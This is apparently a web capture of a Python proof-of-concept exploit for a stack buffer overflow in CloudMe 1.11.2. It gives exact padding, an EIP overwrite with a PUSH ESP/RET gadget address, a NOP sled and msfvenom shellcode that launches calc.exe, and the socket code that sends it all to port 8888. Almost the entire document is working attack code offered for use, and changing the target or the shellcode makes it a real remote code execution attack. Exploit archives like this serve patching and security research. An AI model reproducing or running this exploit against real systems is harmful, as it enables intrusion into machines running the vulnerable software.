 $ cat 48389.py
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86

#Instructions:
# Start the CloudMe service and run the script.

import socket

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"

overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))

buf = padding1 + EIP + NOPS + payload + overrun

try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(buf)
except Exception as e:
        print(sys.exc_value)
Home
Vnote